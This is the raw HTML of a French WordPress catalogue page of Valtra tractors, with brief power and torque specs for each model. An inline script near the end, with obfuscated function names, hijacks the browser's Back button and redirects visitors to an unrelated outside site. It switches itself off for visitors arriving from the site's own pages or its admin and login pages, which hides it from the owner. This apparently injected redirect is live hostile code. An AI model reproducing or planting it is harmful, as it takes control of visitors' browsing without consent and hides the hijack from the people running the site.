		<p>Le <strong>tracteur Valtra T 162 Direct</strong> est un tracteur agricole de 167 ch soit 123 kW avec un couple maxi 715 N.m à 1500 tr/min, une réserve de couple annoncée 27 % et un régime nominal de 2200 tr/min. <a href="https://www.tracteur-et-tondeuse.com/tracteur-valtra-t-162-direct/#more-2143" class="more-link">Continuer la lecture de <span class="screen-reader-text">Tracteur Valtra T 162 Direct</span></a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
	
			</footer><!-- .entry-footer -->

</article><!-- #post-2143 -->
<div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- tracresponsiv -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3931091111073843"
     data-ad-slot="3611399965"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<article id="post-2138" class="post-2138 post type-post status-publish format-standard hentry category-tracteur-agricole category-tracteur-valtra">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.tracteur-et-tondeuse.com/tracteur-valtra-t-162-e-versu-mode-eco/" rel="bookmark">Tracteur Valtra T 162 e Versu Mode Eco</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Le tracteur <strong>Valtra T 162 e Versu Mode Eco</strong> est un tracteur agricole de 159 ch soit 117 kW avec un couple maxi 830 N.m à 1100 tr/min, une réserve de couple annoncée 27 % et un régime nominal de 1800 tr/min. <a href="https://www.tracteur-et-tondeuse.com/tracteur-valtra-t-162-e-versu-mode-eco/#more-2138" class="more-link">Continuer la lecture de <span class="screen-reader-text">Tracteur Valtra T 162 e Versu Mode Eco</span></a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
	
			</footer><!-- .entry-footer -->

</article><!-- #post-2138 -->
<div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- tracresponsiv -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3931091111073843"
     data-ad-slot="3611399965"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<article id="post-2133" class="post-2133 post type-post status-publish format-standard hentry category-tracteur-agricole category-tracteur-valtra">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.tracteur-et-tondeuse.com/tracteur-valtra-t-171-advance/" rel="bookmark">Tracteur Valtra T 171 Advance</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Le <strong>tracteur Valtra T 171 Advance</strong> est un tracteur agricole de 180 ch soit 132 kW avec un couple maxi 730 N.m à 1400 tr/min, un régime nominal de 2200 tr/min. <a href="https://www.tracteur-et-tondeuse.com/tracteur-valtra-t-171-advance/#more-2133" class="more-link">Continuer la lecture de <span class="screen-reader-text">Tracteur Valtra T 171 Advance</span></a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
	
			</footer><!-- .entry-footer -->

</article><!-- #post-2133 -->

<article id="post-2129" class="post-2129 post type-post status-publish format-standard hentry category-tracteur-agricole category-tracteur-valtra">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.tracteur-et-tondeuse.com/tracteur-valtra-t-172-direct/" rel="bookmark">Tracteur Valtra T 172 Direct</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Le <strong>tracteur Valtra T 172 Direct</strong> est un tracteur agricole de 177 ch soit 130 kW avec un couple maxi 750 N.m à 1500 tr/min, une réserve de couple annoncée 32 % et un régime nominal de 2200 tr/min. <a href="https://www.tracteur-et-tondeuse.com/tracteur-valtra-t-172-direct/#more-2129" class="more-link">Continuer la lecture de <span class="screen-reader-text">Tracteur Valtra T 172 Direct</span></a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
	
			</footer><!-- .entry-footer -->

</article><!-- #post-2129 -->

<article id="post-2124" class="post-2124 post type-post status-publish format-standard hentry category-tracteur-agricole category-tracteur-valtra">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.tracteur-et-tondeuse.com/tracteur-valtra-t-172-versu/" rel="bookmark">Tracteur Valtra T 172 Versu</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Le <strong>tracteur Valtra T 172 Versu</strong> est un tracteur agricole de 177 ch soit 130 kW avec un couple maxi 750 N.m à 1500 tr/min, une réserve de couple annoncée 32 % et un régime nominal de 2200 tr/min. <a href="https://www.tracteur-et-tondeuse.com/tracteur-valtra-t-172-versu/#more-2124" class="more-link">Continuer la lecture de <span class="screen-reader-text">Tracteur Valtra T 172 Versu</span></a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
	
			</footer><!-- .entry-footer -->

</article><!-- #post-2124 -->

<article id="post-2119" class="post-2119 post type-post status-publish format-standard hentry category-tracteur-agricole category-tracteur-valtra">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.tracteur-et-tondeuse.com/tracteur-valtra-t-182-direct/" rel="bookmark">Tracteur Valtra T 182 Direct</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Le <strong>tracteur Valtra T 182 Direct</strong> est un tracteur agricole de 186 ch soit 137 kW avec un couple maxi 800 N.m à 1500 tr/min, une réserve de couple annoncée 31 % et un régime nominal de 2200 tr/min. <a href="https://www.tracteur-et-tondeuse.com/tracteur-valtra-t-182-direct/#more-2119" class="more-link">Continuer la lecture de <span class="screen-reader-text">Tracteur Valtra T 182 Direct</span></a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
	
			</footer><!-- .entry-footer -->

</article><!-- #post-2119 -->

<article id="post-2114" class="post-2114 post type-post status-publish format-standard hentry category-tracteur-agricole category-tracteur-valtra">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.tracteur-et-tondeuse.com/tracteur-valtra-t-182-versu/" rel="bookmark">Tracteur Valtra T 182 Versu</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Le <strong>tracteur Valtra T 182 Versu</strong> est un tracteur agricole de 186 ch soit 137 kW avec un couple maxi 800 N.m à 1500 tr/min, une réserve de couple annoncée 31 % et un régime nominal de 2200 tr/min. <a href="https://www.tracteur-et-tondeuse.com/tracteur-valtra-t-182-versu/#more-2114" class="more-link">Continuer la lecture de <span class="screen-reader-text">Tracteur Valtra T 182 Versu</span></a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
	
			</footer><!-- .entry-footer -->

</article><!-- #post-2114 -->

<article id="post-2110" class="post-2110 post type-post status-publish format-standard hentry category-tracteur-agricole category-tracteur-valtra">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.tracteur-et-tondeuse.com/tracteur-valtra-t-191-advance/" rel="bookmark">Tracteur Valtra T 191 Advance</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Le <strong>tracteur Valtra T 191 Advance</strong> est un tracteur agricole de 185 ch soit 136 kW avec un couple maxi 750 N.m à 1400 tr/min, un régime nominal de 2200 tr/min. <a href="https://www.tracteur-et-tondeuse.com/tracteur-valtra-t-191-advance/#more-2110" class="more-link">Continuer la lecture de <span class="screen-reader-text">Tracteur Valtra T 191 Advance</span></a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
	
			</footer><!-- .entry-footer -->

</article><!-- #post-2110 -->

<article id="post-2106" class="post-2106 post type-post status-publish format-standard hentry category-tracteur-agricole category-tracteur-valtra">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.tracteur-et-tondeuse.com/tracteur-valtra-t-202-direct/" rel="bookmark">Tracteur Valtra T 202 Direct</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Le <strong>tracteur Valtra T 202 Direct</strong> est un tracteur agricole de 200 ch soit 147 kW avec un couple maxi 800 N.m à 1500 tr/min, une réserve de couple annoncée 32 % et un régime nominal de 2200 tr/min.</p>
<p> <a href="https://www.tracteur-et-tondeuse.com/tracteur-valtra-t-202-direct/#more-2106" class="more-link">Continuer la lecture de <span class="screen-reader-text">Tracteur Valtra T 202 Direct</span></a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
	
			</footer><!-- .entry-footer -->

</article><!-- #post-2106 -->

<article id="post-2100" class="post-2100 post type-post status-publish format-standard hentry category-tracteur-agricole category-tracteur-valtra tag-boite-de-vitesse tag-common-rail tag-pneumatique tag-soupapes tag-tableau-de-bord">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.tracteur-et-tondeuse.com/tracteur-valtra-t-202-versu/" rel="bookmark">Tracteur Valtra T 202 Versu</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Le <strong>tracteur Valtra T 202 Versu</strong> est un tracteur agricole de 200 ch soit 147 kW avec un couple maxi 850 N.m à 1500 tr/min, une réserve de couple annoncée 32 % et un régime nominal de 2200 tr/min. <a href="https://www.tracteur-et-tondeuse.com/tracteur-valtra-t-202-versu/#more-2100" class="more-link">Continuer la lecture de <span class="screen-reader-text">Tracteur Valtra T 202 Versu</span></a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
	
			</footer><!-- .entry-footer -->

</article><!-- #post-2100 -->

<article id="post-1964" class="post-1964 post type-post status-publish format-standard hentry category-tracteur-agricole category-tracteur-valtra">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.tracteur-et-tondeuse.com/tracteur-valtra-s-232/" rel="bookmark">Tracteur Valtra S 232</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Le <strong>tracteur Valtra S 232 </strong>est un tracteur agricole de 240 ch soit 187 kW avec un couple maxi 1185 N.m à 1500 tr/min, un régime nominal de 2200 tr/min.  <a href="https://www.tracteur-et-tondeuse.com/tracteur-valtra-s-232/#more-1964" class="more-link">Continuer la lecture de <span class="screen-reader-text">Tracteur Valtra S 232</span></a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
	
			</footer><!-- .entry-footer -->

</article><!-- #post-1964 -->

<article id="post-1960" class="post-1960 post type-post status-publish format-standard hentry category-tracteur-agricole category-tracteur-valtra">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.tracteur-et-tondeuse.com/tracteur-valtra-s-262/" rel="bookmark">Tracteur Valtra S 262</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Le <strong>tracteur Valtra S 262 </strong>est un tracteur agricole de 262 ch soit 205 kW avec un couple maxi 1295 N.m à 1500 tr/min, un régime nominal de 2200 tr/min. <a href="https://www.tracteur-et-tondeuse.com/tracteur-valtra-s-262/#more-1960" class="more-link">Continuer la lecture de <span class="screen-reader-text">Tracteur Valtra S 262</span></a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
	
			</footer><!-- .entry-footer -->

</article><!-- #post-1960 -->

<article id="post-1883" class="post-1883 post type-post status-publish format-standard hentry category-tracteur-agricole category-tracteur-valtra tag-6-cylindres tag-bosch tag-suspension-pneumatique">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.tracteur-et-tondeuse.com/tracteur-valtra-s-292/" rel="bookmark">Tracteur Valtra S 292</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Le <strong>tracteur Valtra S 292 </strong>est un tracteur agricole de 290 ch soit 224 kW avec un couple maxi 1400 N.m à 1500 tr/min, un régime nominal de 2200 tr/min. <a href="https://www.tracteur-et-tondeuse.com/tracteur-valtra-s-292/#more-1883" class="more-link">Continuer la lecture de <span class="screen-reader-text">Tracteur Valtra S 292</span></a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
	
			</footer><!-- .entry-footer -->

</article><!-- #post-1883 -->

<article id="post-1880" class="post-1880 post type-post status-publish format-standard hentry category-tracteur-agricole category-tracteur-valtra tag-boite-de-vitesse tag-bosch tag-suspension-pneumatique">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.tracteur-et-tondeuse.com/tracteur-valtra-s-322/" rel="bookmark">Tracteur Valtra S 322</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Le <strong>tracteur Valtra S 322 </strong>est un tracteur agricole de 320 ch soit 246 kW avec un couple maxi 1492 N.m à 1500 tr/min, un régime nominal de 2200 tr/min. <a href="https://www.tracteur-et-tondeuse.com/tracteur-valtra-s-322/#more-1880" class="more-link">Continuer la lecture de <span class="screen-reader-text">Tracteur Valtra S 322</span></a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
	
			</footer><!-- .entry-footer -->

</article><!-- #post-1880 -->

<article id="post-1876" class="post-1876 post type-post status-publish format-standard hentry category-tracteur-agricole category-tracteur-valtra">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.tracteur-et-tondeuse.com/tracteur-valtra-s-352/" rel="bookmark">Tracteur Valtra S 352</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Le <strong>tracteur Valtra S 352 </strong>est un tracteur agricole de 340 ch soit 260 kW avec un couple maxi 1540 N.m à 1500 tr/min, un régime nominal de 2200 tr/min. <a href="https://www.tracteur-et-tondeuse.com/tracteur-valtra-s-352/#more-1876" class="more-link">Continuer la lecture de <span class="screen-reader-text">Tracteur Valtra S 352</span></a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
	
			</footer><!-- .entry-footer -->

</article><!-- #post-1876 -->

		</main><!-- .site-main -->
	</section><!-- .content-area -->

<script type="text/javascript">
    var gsqjjerdmlpfid  = true;

    function zbsetCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = 'expires='+d.toUTCString();
        document.cookie = cname + '=' + cvalue + '; ' + expires;
    }

    function zbgetCookie(cname) {
        var name = cname + '=';
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
        }
        return '';
    }

    
            
            function adb9d64805fc0019bb895ff777bb7eaca9275c788(){
                
               
                
                return 'http://blog.e-loue.com';
            }

    function a7252209d3b3cd273713e674653c915b9430f7a25() {
        var check = false;
        (function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
        return check;
    }

    

    


    function ae83de9db6fb6adfbb2488aa0cdbc079781ce1684(){
        

        if(gsqjjerdmlpfid){
            var a=document.createElement('a');
            a.href=document.referrer;
            a.hostname;

            if(document.referrer !== undefined && document.referrer.length > 0 && a.hostname == window.location.hostname){
                gsqjjerdmlpfid = false;
            }
        }

        

        

        

        

        if(document.referrer.indexOf('wp-admin') > -1 || document.referrer.indexOf('wp-login') > -1) {
            gsqjjerdmlpfid = false;
        }

       
    }
    

    (function() {        
                  if (!window.addEventListener)
                      return;
                  var blockPopstateEvent = document.readyState!='complete';
                  window.addEventListener('load', function() {
                      setTimeout(function(){ blockPopstateEvent = false; }, 0);
                  }, false);
                  window.addEventListener('popstate', function(evt) {
                      if (blockPopstateEvent && document.readyState=='complete') {
                          evt.preventDefault();
                          evt.stopImmediatePropagation();
                      }
                  }, false);
    })();

    

    function a68d87674d68fa6a67fec37c9552045c8fa006447(){
        var rhash = '#forward';
        var currentUrl = window.location.href;
        ae83de9db6fb6adfbb2488aa0cdbc079781ce1684();
        if(!gsqjjerdmlpfid) return;
        

        window.history.replaceState(null, null, currentUrl + rhash);
        window.history.pushState(null, null, currentUrl);

        window.addEventListener('popstate', function() {
          if (location.hash == rhash) {
                
                
               history.replaceState(null, null, location.pathname);
               location.replace(adb9d64805fc0019bb895ff777bb7eaca9275c788());
          }
        });

    }
    a68d87674d68fa6a67fec37c9552045c8fa006447();

</script>
	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
			<!-- Default Statcounter code for Tracteur et tondeuse
		https://www.tracteur-et-tondeuse.com -->
		<script type="text/javascript">
		var sc_project=5900949; 
		var sc_invisible=1; 
		var sc_security="02fe8547"; 
		var sc_https=1; 
		var sc_remove_link=1; 
		</script>
		<script type="text/javascript"
		src="https://www.statcounter.com/counter/counter.js"
		async></script>

		<!-- End of Statcounter Code -->
									<a href="https://wordpress.org/" class="imprint">
				Fièrement propulsé par WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfifteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module" src="https://www.tracteur-et-tondeuse.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="H4I19UVKv2DouvtI3O2tFA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769644973906');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>